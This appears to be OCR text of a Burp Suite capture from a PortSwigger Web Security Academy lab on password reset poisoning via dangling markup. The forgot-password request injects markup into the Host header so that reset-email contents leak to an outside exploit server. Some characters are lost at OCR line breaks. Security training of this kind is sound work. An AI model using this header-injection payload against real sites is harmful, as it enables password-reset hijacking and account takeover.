 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a2400b90412c398804bbc3a0099007a.web-security-academy.net:'><a
href="//0a02005a0411c34f8080bb3a013100d5.exploit-server.net/?
3 Cookie: session=1Vw15eLmqr4ro0irJXqiehMfU29uCn1o; _lab=
46%7cMCwCFFwamydC5ExigsDz6orElSZyND7UAhRcxHKL7r%2fig%2bjW8YcTI%2fN14Ey9gpFB3yELxWCfEKEle%2b
%2bTiHqhHMlAf58qUeORRJJxL9Q6OCHbGi6DhlwLhEaH%2fBOtmwy632sahOSDMvSsrYxSres5yWjT6fNsPU%2fXTYf
1WfLepDren5Y%3d
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a2400b90412c398804bbc3a0099007a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a2400b90412c398804bbc3a0099007a.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=MKr3oOUWtelhrCMbStEoL9dHIogMXGkR&username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2923
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via dangling markup
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via dangling markup
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a02005a0411c34f8080bb3a013100d5.exploit-ser
er.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/
assword-reset-poisoning/lab-host-header-password-reset-poiso